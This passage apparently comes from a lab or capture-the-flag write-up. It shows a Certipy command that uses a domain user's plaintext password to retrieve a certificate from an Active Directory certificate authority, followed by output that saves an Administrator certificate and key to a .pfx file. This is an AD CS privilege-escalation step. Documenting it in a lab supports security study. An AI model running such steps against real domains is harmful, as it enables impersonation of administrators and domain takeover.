 → intercept certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.170.37' -ca 'intercept-DC01-CA' -retrie
ve 5
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 5
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'Administrator@intercept.vl'
[*] Certificate has no object SID
[*] Loaded private key from '5.key'
[*] Saved certificate and private key to 'administrator.pfx'